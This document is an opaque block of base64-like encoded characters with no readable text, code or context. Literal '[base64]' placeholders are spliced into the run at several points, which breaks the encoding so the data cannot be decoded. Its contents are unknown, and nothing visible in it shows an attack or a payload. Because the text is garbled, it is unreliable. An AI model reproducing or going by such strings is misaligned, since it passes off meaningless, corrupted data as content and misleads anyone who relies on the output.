u+5ybmEmVoRumFdaCqHs4f0natP8X6F3YNkttpJ+ZVDPVjy36R8DvuRV538xBH9Ld+jQlmI9tv+9JBz8xsFWVquEVV2Md2wOdXzBA3p+YHwyPqBy9SXd/qjOPquuj7vW4z9xSEdLgfAXSXGnMT0iaWfVwAvef1wq0sTU+P95Y33skDpq/KRPirIjr5WMzLjFoAZ1TZsNcPdJVsH5MZnH9Rxwm9wcs4G/GiZY5CZHRz7hqtreYEvEbLVY+E7poqJHQhVmuqnoqtE5C0d+X08/nP5EQwk/qoi8dtRugR2i9JNlEDLJT3u7/LsGI3o6gf08zpBaSibSZ9rLnz4T4UGy07MOyrjPK746Is4MYHLUZNSNG+IcsfsYfQ/z8RUeDuP8NVQppGjgLQ7d/lhauTmAngu9L4ueRUBS5uXHp9TLQ6Shyzat90/kqFzGkA7kqgQkEXbg9HU3sOlKBBSG+xhEz3C5+xuAsymV2RjGVJO2lVP6l2SqkORmwkXotNjNZfYuJR/9NwzTZWH3782WFonsuDL3phPmh0dljABKzZdi9dwN2wH49T8FsYv7JaBBUhIlWU0i+IZGhQ30HiYcVQ5YHP/rImjelwLNUX6kwKXQhti2oISCmGWwA+fKPL7eq2f9mtAilsk8YlBvVhC+ygDxVS1pKxq4bnQkPxjGMDy1JBKnZaSoA8nBjclRWSo9BcK1MY0UiyD3T3wk098VCGy2w+Tq0uqH6uoZRJ2Tg648PsZH0K/[base64]/usiPFGEiu6jg4SPVE/vtaR3ApjlgwxbLvC20fsIqVG+Ie97TyNq1USC/[base64]/HL596cn0C1Y3YM+saNGvKNT8FsBCLwmgxgTjcTZaTSSxF+QkyMcQTPh0FXBCha7p1SS5C8n+RtteOADgrrzHAX4/xinpUyqWbfFsdNi3zazpVcgJW7uaC/Yb36HNVuExFdyleyN3axyJdeG5I2mgOhSqhUsFISwoL7O3oQhjcSFvs6H30qaC5WoV+Deunw7kPC0+r8I9SfMQvQaiyheOxKf/MVl8aX9BKuxpYLl4nEgF9Q2ZE4ON6coFvoTGTvg2DmsMN8e8Vk0IluQaksFjjAPkIbJHRcd3/MXQ9D053DFVeoK71A2nh6t7U2Kx4eP5PRS81Mke5hsnq2OVpEIU3zBVDpX5zE4B/[base64]/kIQWV7OoOqWleSGxdioiDFEKoQKBCZOGi7Vhauv4es8QASx+vAfR/eOyl5F0bYZ37CW4pTSlkZVALBHqTCk5NlQQ0DUdMxCeuO/0YwMeSlNZAJ1/ZzydgdDv5hMtdaujhr1v6aH61H7U+b3W18U89RfCfAoPDpABtbwt41KiCjq57Y9gVKz8izF8+z9lKRAIw/QFDct+ttWTsEcDUuUG4qZ+enczsIMORSeuCXN5yt/C7KHnfUoIzUR4oD6eSQdY5N/bf0M1Bov3odgj1u7npR2P0e9iTwUfrhkPJ83VnWOzoEvZVBqrdgHX6LXcerXPo9kILbEGD4y8/RcrIfBU+WLiXEeJPYKxl2+nC+mIjA/bnszg2xyPa+hQ5NMjH4Oc8leTZhIv4aqXwWei/f/FsCbwEhfB4Jcpkwd4A4bg9fpdKfgMagAmWhQHwQZPFrFnIdKw8BF6naBU5BzmowiTBr7S2DvdB6RUmiZ0FhMpH9Qi5SNoD48XccPq+hHPT12tVZrTmK0nDm1IDg9lS6zLqB4GuDXCLWPtkwI/JGPJ5nYidYYcHqRf9GCYWu+bssss/JPX1KZyM2FCK4bXy1rwo4XRGVqzOfjkEohCcsVsGAz0siU5y+JfAPM5tYRNBSIGGXeKB8yyLk6bhXTAfBe9ImS61mpUKhU+sgiB9KM6Kv2Habw/hOTaKVPnqkb8TTiqlHvsxQEecFV+MP1j9JRPaNQQA8bGXpu6cckFcDcJgoacvvt1tWNABtUdKsWBcUm3wLVT8igj53oGxVn8WXmxn413jBZI3fYcgjpSAYeErsiBkK69eK/xSILOR7Q1KQQPGGmOSnlv3JVqEgUxaR132PYFePmRob58wAkkX3cALP2+ggmD/CiApPVrOMd8NPb1319Fr7JZtPFht8vO9VETMx/YHDbqAC6LyBft1MY72KbceXZflHAs7E5tEUZzY5NKjwzQTMO1R0knGnvre/F+RfdlTWYmKUssJBNHH/lTiGZ9KzH4GVodymtcLS7gE8YJPesgML02/qZrF4n3GQsKixg81EMlae1Ic3gZiswb85BhNgG/51xmzrhrxwbEnKd/x8fmXa+N7x3ycmN+Pk4gXxQ/AWr9weCoohJAY2zh/Lqw8zpPH076k6RdaHLcxbLkv3cdOJOo6zJdKX+Z34OhF3JIY5GHgh1vT5XxxS2sWcq6WQCkab9V50Cn3H78QyPgSds99W9FuWh9EE1/TJDx3JFTfxs3B9TAfDTVDi4gNHONwqe6RBRsh4fkiHI+Eu/TXcQqsYXkYbJw8Z5vSmCm+v/FAUvhLI3HZSmmd6I1MomROVf1HHOFzwjvX3xvvlW5SgiVUGd1F0dbBbWn0nBGgRZyOnUz9j1i1HO3T8rezSPQYmL9KnqytK1TF/78WjQ0dUCIU3ZCZfbQLBVqB/[base64]/QK78F7HwyIY+jMKQ8diIb/a4qKs59tUOy1m7i0muXWaBzd2/LsGi0DcLlVheYhSyhAxREXef0ynCRYoPAT6i4JzZwI+eXiz+4MBuxMaUVnB1po0y0+8Y+P0/2C4Bw3a7wjlMfg1lP9//A/Db0OXQrgNQtlMLg0/I8T/ZpMu3zdw7ISPOH5it+lCHawayeHWqZxbIB0WDvZiIzaJQxqS+PND6ab1jJYg0dCipo0U/FAMGloRZSK4BkxdWUvJ/4Dy/Bk2e1+lj3QGZNUlikH/7vex0YuHPMje3UIcsXttCjfIyjp/uQ+Wnf64Z2vLBV4LZI3A3iya4q7fjBZSMEMdRXPMW5gxYIhWcYpyMk74O2HCa6tH8cdTxV6BFl2BI2f5JU/+8EggZLOTXFGrYtOapWZdBC383eVW/s51zQDQZQEO/zmtKDPi+fnw6Ei3Lf/z0OsVEe+Hfz/B391Zu0dWu+tZ9ZJzrWz60qf31jy5dOwGY0EGwFV29JQXh83YgTrFF16VETz01sV4XnmHGbZ4Lcq9L96Lt3pQB5PTMZMsBMAV06ApkkuApmFaUg+GsNL6TWqaIRe84/TFAtWBqfzie6L/QWJjNsgUWRdnUJ5eZ3o1epqWfjaVXiwC31B55RUbZWFrqAOIz8lKHfAYqO4lbnaxnE1O2PrGRfl3k1rmRQBbfyPG9i0cMcu5oSW2rcNPixBTzZWBoJigwNcOMq6BQwOW5cby2d3/oYGxEnLJoqql0IU+LdG3bSSaBtpBg/7BQheOnYg0IKdMOxXSJdViGMZAAXiyTcmUPvjhIY7qdgcz1cFYtWOBtynQHSk1XYyY2dao8ETGzzNeEltk3aRZ468qo4sQt62mRXGDVHXhkONBNkUradXo+XrCoXher0kidmrCZz6G4UNhxEa8Yq/cFS9KfRiNbuHvl1rXCb0OA5bAGhxYeDeV57jtB3zVYg+AWp1GY0abIzhng2Vb9SvnGToEVd2jgS/eF+u8lIVYZRLsuu+VTyWbK6uh3mRxNQx4tKAPRLlcXLXBQCSFC8E9ekI0kNmlW8rDJhDKSP73H8OF1H8HJaUy+uKieI2bPdZxzhF+Z+CHYnDFRhJ0YCZgPIh8FTURjcnX7hno/HTDC0YWSFwlGDl6V66/+zPQHVq9BCq7PAnd4IEsWuEcKBdbWICxhtnTGXVYk7sJNq954oP95gM3A1Ab/NYOWR/X1b1XR46Jwv9KQaRL4Cqrzx9WDiWCotRkw+7P7eRU073xA9TY2dwpG6R3HuSU4ZCIVBfp8fZNE7isyof+G4y4t/Xl9McEFBB2/sbaK9V4lpQvo0mbvCi7kUEodQU9QXYVSEaHnkxWaUIRishDyI9VtWb8l72KaDk9nPqp/MgOIZPHHpBqA6aVKMHN/5Z73t4Nd7VLfdHZXANoU/CWs+QxTd7oYtefD7oAgYRUE3NGoUIS0ermpXGW5PnFH2FsZgliLwkIzq/DU0oJr82X4FWHhy9lSclzVk/eX8AJCySPr98dxTlCqIElsSpV98widKEu+GPe1AtFF1KOWn6qJ/fZnxmCBPy1oPwTGoz5prWxu34/WVAn+dtQtwLp3ePhfvpcNLy9cWI3NUSouiPeo3/oDOb6az7dh2/Df+mkAlsF31p8MvZqv7rtQ1ay4S7MLR/ekZYMRXEMDJVJx/iU6niFGmJ0bRC+WotoQRqOwKnjByXZZGid6elwpBWzar3uyUBCahTBvyquHOVorEOTuzcGrPoReKQxznmAXV56lbItvE6S/W9rwvY7FLu7gXSPAVILMsau2S5vb4kQoQwDC/8qgKHHXo2Po1sx2lQJnaHq+DYrCQlfwN0jz1y/xJtcI0Cg4qFk0GzBeR6Z7/CLB6lmS09/[base64]/+HFKDo8ikXvCeoCwztLlkCW6WU/HT39SfNpMnkoo2gizchoVcs3aJNvZucAhtAXpB59WCgc5kip81GQ3wsRgZehUfDw2ymf4Hz8a9FBOVMRNdgtGXocbDhHeF6dDvSmUpP/HuEukC/zknC73MsS1xvLsn1zhfUDEqx+I+e4fH3jMvzYIWNm8RzbbCx1C7ZFk4S5gsKo8LIL6ov+N+ltcY/DgvCug4q+SlQJZC4OGluG1M5BDqu4nZ9iO/jxEx4W3p9yopJOAhSzpCyQpj3LjGNNUiVRrkbMULED+J5uBtoVKkkKhPrTwKQVSAkNBj5kPHi0brhfdqpIWrOBNYr7+BppDu+uebW1255yKnC0TOl7ua1UmfIofvxg/S93e/oeI4RY5fXAgkVRfZ67h3sVh03oP1lFNxkdiw3rgcCPz+XTgctzzKOPc7e7hvyrqkmR0VA1gZ7TDPWu8jBxddxM7WH+YheyM/0RCWgwaPnTxYsAouLhGBkHespdo66BI4Mid8/rJdR6MF+ZJXPCyONOgXYg+JQ7TATbokiOqgmWw9aogGn3inaw3BWZ2gF0LRXUTPWzMinjFK19rmv2xi5VPwv6K/uefdsrsI+zDbnuApy5Qjne105ieOH/jwZkomsM63RM37IRDhgpvkJ3tJ15EfyXhaKBTV/phv7HfCFaGzGKksZ/nqy1MEIKyz8rooHfN/8px1S/[base64]/1v4lAyoINuX2pdOE2cO12ClvKZMFwsri0maO7j941FMKS/d6kU6CZuSrMiZtfzMG8RKOjdQjp5H3Db2qorjHZsyjenWTFwPMkrGQDzHy6T5A+1HlWnfokHHlxf2D7QwjFYUJUisIYjubv3NE4U6jPKZl9XOUg+5vMzri5uEXIFTYD19xGNP44evc9v04Gz/VNR902ltMbLuoeUrNCuBsZPVcb47VU4xpLQBqCdBr8EG6ygQpxhyhnc0VD5yRIIo30z/172neyLT7j42GQROD5ikwRQa4xc+4D9jtBRl83GukbTcxJgA58gyReLbgBR2qbJq1gBH02cDfbhD55EuWbDTbor55PNuyPduJYhKwD4ykEr7a0XN6IK2wFZqFjqkFrK4S/39rrC0mgSVUY+l1njV20UfkSVGE1H0KFzPYBQFuZehU+8c2SyuwX2X0sqe43wmJLrGAKj8Eic5LbNlcqVT4UjFwKebFWpLyrQXGWQ4Zz9pCKWC9gb9HCFDazLrx8Vif0ZTERCWeRVW5DKbAyitUu/vmJ8WxhOTeD8z7gb03L4Qbw5vObQnVZqE2p7Si89Xpy8vE4DSsd9D/AKA7Bwnk+rews44qc9qY6kIx0TNy7yFYprOu7I91dV3Vtu2Ay63udL3YCfzoXADhZmeH6AsPhxUafZToLRTItUyqLzE66ls31Y8CtWIsQUBnqHOp1gpD3ckv4igDcSO/7v9T15iac3+JAAk5ZkTH1LHUG4it0FFeVmjww/CzyM4GjgdC1r3CFcEaiYJ0Efvwxdx/phEW7hX/YHwx2wyMUBH4/wBoQQoQqpLOv1fHWK+LwNU+7Q0SXtcZ/SdG3HSGA57EEt7+74SB/R1MvpJj09PtuPYrX3ZK3aM4Jg1hpDzNDxvHUlnDw9mmPKHlt/qvBAHBZSxA1UIN5ElcYdcKmZwviCpjxz11cqlwrxbdMvTfnymqdu3ERUR65Pncz7QZqpL6/3GPznIEGyBxaHYmhPzfcBOKdPn1Xd4QvK8ciHvXftuRyBpSrhurQdeGGh/7YYof+eSU72p6T2UcVwIh1NWEu7VPfkbBq860EddhxhBB93P3MQ2B02+i6ARdw0/t8P/tEccG4MNPamK3Tjpq3BRsgUfKwi5Jm6bYqwVUuNz433g+sc05bjNlkMW7YtaJfO2ukAG50tpwLwXFYupgRHJPKiKUimioWtw1ZOtH75zUrw438xuuqse9Nm3nNg1ZM2PmB+RY3+dcNARASsHGbGvxyKia1muYi0YPPjLJ0UOGKD//8WE3/bSH9mZ8DSOsaue/6edSEDsQsbhd0o03Ef1Dx8kBrlp2h3iUZ2Y/trn7m/8fyQsW/[base64]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[base64]/ExRDo831dA3elpIkANZNm24eh0xlAGYxpzunntGxO3Zi4q84gKBBl16TkTtqguvFv3OjsbqBkPhCAloweb7byCMDQu6nclEi3nNskiPnpHu2zMZIRCpFmImmRspG+uPxgOzZmR8WXWjHorDpH/IT/fdvhjCfDxveWPW/Dsy12gpwTj3miwdgfPYXA35HKxSkIVqycDgmGJ7dncVGQuUPY5H5d+NhCnjZsfVnZEO8vvcQ2Bx2apUsiGkTmsT3Kq31pSzWj90nj9cz3WrNJgoAMHrmbwJ/gmLF9pzqquHsZiWdh0WCC7r/xNr/SxY3U2+tWF2PLrp5Fu0z8tKbgz75HkoaqXiuA6v8qbMI/YgEiFw/NxuX6edsqibCk07JPjhPT+7TG6lHsDjbmfXZVS9tayMz8OtzYFuwV9x0sRhEkSLcdLioYbLmnUEhfgZBITu8DvBmfxYLbqTpAha0j+YHxPZi+CJlJEmn5jKSIJJb71Nz2F7jGPIoVdHZVbEcbt6z8XqQTskmaSF2+d7GZKjW4Tf6CB2fv1JMEmd2v/UMqCJ18SzdrzoBKMSAoVndsN0nNU8B4y9W/5eou5M8REqI6ZPQFrFJWhLHkXEsH+YEsJCmU31FjXssTiKTDt+hOPUsld9gvvqK/0VP6b7VCz8GANfy/2i91O/xDmC472d6j+BfssR3DbKNvzEoyu6aPJEUXa39P38KBoJfuF+gWvZNd7KmHFKm8wVauNifjD/lxV398ad/U6eE05sbUvrqlUl75HSo+Q4xkDIlsk+9xqS2ek1+HfNjND+V0vl8ZxQkIT/mpu7qg24zkOZanfSDrEq2Ofph86nYuklCIfrCZxWX8wtmnKl3Sz8DAb5M4BWWnUUy/ebpuE/6coD+4Fg4GnGqL6B6fTx7PQljriX7EHpFtta3AXo5xg52gEN3VW8TR3qCAWVJX3p7CLbAiRwy/MZ2nQJ+l6MP49XTpkugxF3xui6ci9nMdH6BLnwGSmo6pNoXonSTyMqtZyOX2unN3mBWEUCZSdV/SBS6ZLGpuomqlegPdUh/ZVWmtTHWJZ8hPp4LpDgDzTlUdsqsIs+C+n7V0NdfDlMAHEGQ+i39yVERegGC0fijlmMi89G2h+UbpqJ/0KaB8G3P1l8SIww42GMCii9LXdVt9B/p0U2ZUKZkVIdkdZab0W0qrlaGAOWtaceCob+ANwqiEhWfqumBLsi/lfSQjGHy83/ZEcy6LvPoeDHA2PzoJ4J3kGcaMp3b5oQZTpL7ACPGb0gqOzFIytEnX0U2ybprnjWhcvytpTFJ+xxzMIqYkfuLJnySHxwnUHLntedhz6A6gaeHmAC45xIpP734tQeOrm0+lkOwymSdI1xMQ0bt3XFxdMGVpLqZ1Mm/+CUbvA/xMIr5yO6QPyw7w3On5HQKhPD/w53714qpzoYOiBu58lseInvV8gXFTAhyJ/[base64]/tUcTczae8xK1S9hSc2IXHf1oNczddCtANCGffliPHrRF6vO6viM8wvfmklqzTH9dzZOUrFdueQRYZ2cUyVTr4SBz9PJwI8jKIVMM/QsWelG0+TZaTIZS4Sq5Tmnh0l/[base64]/jUmcNOHKFnrLraHd3nsC5zfvj/7ezfgK6hsjZ6OBjgj2EUmXwjPztJEKKnpxBE9G63r5rnuJQhYpQ/kSxubJ90G5YWGdL9MQkUr0A9PXHUUhGkgWoZH6HG0v4LhhhkGBCPAG/VieeLmqdV7Dvd7kNz95EHC54zkCwZ28RrcWYWMrRbzVoMUFyhCq/tkSfNNVCKM4Izl/ZHQRGgQMA4hp1LNhb5aahMUJrQzrHQE0n8JJkTIClNXTU2Nfx8rHl73oivd44Vev6PtnMhJYkyJg1u7D/U4nBMmp8dlLQi4FKkQHuN06atSH+XaArq/2PE2fhjz+FZoBmOwWB67u774ufCwC6DMAGL+aJw3KUQtxw2TzKqUUgjJx7Fkajuh8+RRBL4BcB0F2UkpYPjFkgU/E7Yd1O/yhY9sMQtxjspYiqoOcZCvWdJF2HICybD2ooHvz13MNluJKddZ+GOq9pqjW7zSj2Qf0Par8yr42ndxSR8YjmwarbkzkG11r79e7BqhgkcAkOfhLQfZVtV7B7wB/NF90V61gMmNbt6ZXQB6qUf3S4sXqrMMeCuxZqbRUk29eKD3A50x3oRrP2+mqCfc+V8boowsiBZ6+NKWnm99A0IddxMN+JFKdPK3/h2cdQlH5kll1A59jD/5dsWj/xufJ4l+oPBH0K9GCz/kxH5nqFesyj8pzFXc5BNi7ztc2kON1CsrzhcnUVvCjI/z/ePqREghiQc1fQuyExEJXgW95R2Ddl5tMplbhlJweonuKPYyTe8C3dG/QNMqh9GcONco1dDcckHwXrm63js9xrq4hdhkJdlEbEpY51MZIJNyDmAHIAPGbJBqQmN66J2BTNqxm/cFG/7VX5IPe/16v4k8IRTCr/Gdpi4GrtJlgm99dXn1NVZO6Pqy2gHiaavgr9iCBzM19TYYgm6aRuX9NKBzDNOoiGh1ASJQ40/ImvPBhWY4aebHh47k2jjaGgr/[base64]/J6CU+rlRxv7urDRIINZuQzyPGIAqyAy5nS/B9UfhsGHFAFogOzDdKpw5MNQv9PtByF90rYq4/s5ML9yXme/m7dYj2K+ZcdemAoJxhjeesqbzyBbBZ7j8m2FwE6+CM2MCnrRsJt7F8jRLA7TRPrk8Q64xsfMBheFrDfMz5oyO37LlPAC1MEYMvIZfQUuiolKp80L6cmzVYaJilqZ9vAvOG/m4TOopELgLUKzKrrzPJg0czgU9P4T1ucO2STCWhn9A/nIq8ELWWSaSKO69d/ODP5OPzmFwtRsI05Bl6a23ix5Xti79LgI9xveSizvbGUtyOqm7AH+8pF+rvLHupeBeGNvGEwMej++jP9zZNQUKPOy0NesKefIi36mBN56sguLV7f+E0FzWJRXBXqPaqyOrMw5mQ5qrFRB4rJVPmvIWRLK638LJBv+HmjT7ru7JpEzPJAUva/YMLBCEjtSKTEhHIOlmKjof2kNZcEBSBqp4NFrmyReljMEvEXKR3Afh/1pvGb70/PseKqS6xWQAFvAdCEs5cFUNXmgDoSvniDsBN3+UnWiesJ4JvQp1mcW1aeiCQJUfRQ/lZvgSyA+wqlsOFotNanfmfl0qRicO0WDjkejHrr9H8iadjjrO0MY+MGLhNV1Jp00GSZDwDS8LR9BnUPsrJyPovvU1f+iH+umvrGRaC19miPmYTqI24R7PyBhFNj257x1Kvs0fCaIwxubnN4DcAFSDZRHJn7QynjTRs+mPrp/zAiXtJv3qPJm1Df07Rde+DaOdhZFIDXBP7vnq2NfMHSqt3YC5562Wg8XnidIcBZFgX4akWlDIuVMsbXkZmKQJgBd4mhlWMTm1edhRh7N2EFxlNm2FCKy8yOrcMw4P479zCCtUjJszSK0hV9FDTjAJ7/zTiRs5wp3b0HyP9iwG/HJyIZ43g0xFfIdD3KCgOTLBe0B9moURMh9CA2m7yToOGqXbMtqEd8o+kSxFOdU/Sh5yjwS+Z+NoihXkz42MapxN3aDPPOt75pro/529NPKNFl/neUKfPX7YOzsM39nEnmA4YpNitn1NF+i+/[base64]/[base64]/kfAENtswcYt2o+CLqz/o5qfpbA9DYEqCF5LO0uJ0V9SgZcdPh7VJ3cgG4jy/o4I92ZUPzyua8k7kEE7U1TR9AqeVH7ZQFHYpaf03wOAMSzvkaX71vSL7v2p0A1dhXus381ijlwwud9XqXeMwi/MuGmyGeOz40DwTRfeCMfddqDSWe0p8HqhUhEOChR5lMkAn8Gv2QP3ecalXmYeJcs6xQuE4gn8MHkMO7oexZAdCWvW/fKm/sQF/Qs9+GYOalF5K2uijmJoTcqtwH/+sXH2ggWdv6luB0TvW7ukNqtOXAZr/Y70B7yugoet+baY5VD7NzCT9jaNbDRg9KuKxvUGufgG1sNR2I6L+okS2p2iseL4J3dcB1A78fhtw9mDS6m4lVNbP/2uNuN0zDYh+HGyRx806JBYD+h1czqrVQizCs7S6EkCPQXywYo3eZ6BKt0VX/5cmEnV5ap4goQRsHF5m5UZYzpLnpP+LbknKo4u//vJFzqE4KAtc9lcJGB0OUQPg/NEPIQ6gLbyT3Xq4QVeT7T9NBO/doUNSBpLxD7Gzl4zAhxAWlQrPGl8zoESz5F8/RkO3v60pzDR3QY839uPJ8uKYKON6qyL/Vu2E7dDsb3WT3zYDC0ZCaVkNiYUxSi5dZS+3xmvSLjgRDpDiFvQ0/[base64]/r8WaeauchyiqZSbFojuEpiSbgedjc72ABSTlEDmHVrEZrL99N4zQj0eOs0SYDGnMoVrc1Quu84il7DMT2FQpJEJ7Xa1wgoXojqR/f9KMCTiSBvrsYrVYUhFdOYPAoduPZl670rA6sY9kqjx/pL1BgpgyDxqrQQtujfYQzbFysRH+QzO/[base64]/vZyd2Htka7ckDs5IOItnHctIubN/TLkjNQ/It0r8vZJEIP7Czc9fMyRQmiu9Sxa0z7dMxM8Duts4Y4tY/+yv+pDNJUl4m7D5/X18MKJj5BYBWKf4m8qnA+3VPYkIL9Z++nI4PU/JPoyZcXnfdnlMV8ZurOM3jN266SVTVbOVhx+Di3ZRIXI2CzokMk0UnXjqdcQWzsXYwvlH+fua9oMtRx2FDIfpF2skzUbNJyaiL1Y2f6ZRQVXzocYPGfstPgwNA9aBt/QihH1fCLRCFYWAQ+BU2DOByLKNi8z3WPb1mBt9ozoKkDIZwt6VwigRa2dXFZgohmJsaCRjLCaC6CI1RcGaAms3YvvHLqY92wRsoXhV4PaaNhNtDQQCPIzvwAvIz978EwQqnjFKUjQ/qCMeOj5mxFqtdMxR0anzdA3ooREU/YfjO+Q7fI7tMmt6GVxTlqxY+Eu7dF/MV83kkk8mftvumJPBmJzO+AS/0JB/8x0SelfQYhjqHbpFDoXqxME068RN1Tf7P+rMm0v4l7Xs1GzOQUcBvGs431SRJW/kl2+Ilaek+KFLcRvxUc5AkzIL3UnOg9Qwctt1AhjNftCT9xConMrWU3tV+C7QvoJBXfTdbQVVYzgAfKFVN/RGOcTYAORW+EV3+KuePxDwqyZ/f/FaD6Gx4kmKKjv